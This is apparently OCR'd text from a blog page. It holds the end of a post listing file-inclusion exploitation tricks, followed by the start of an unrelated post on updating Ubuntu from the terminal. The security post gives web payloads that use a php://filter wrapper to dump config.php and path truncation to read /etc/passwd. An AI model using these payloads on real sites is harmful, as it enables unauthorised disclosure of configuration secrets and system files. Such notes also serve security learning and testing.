
-> PHP stream/wrappers inclusion
test.php?page=php://filter/convert.base64-
encode/resource=config.php
-> Path Truncation inclusion
test.php?page=../../../../../../etc/passwd.\.\.\.\.\.\.\.\.\.\.\ …
I'll update it more and more when I get to know other
variations on exploiting the file inclusion vulnerabilities.
Cool Samar
at
21:23
No comments:
Updating|Upgrading ubuntu via terminal
While you might be mostly using the GUI update manager
(System-> Administration-> Update Manager), you might
also be interested to know how to update your ubuntu from
the terminal.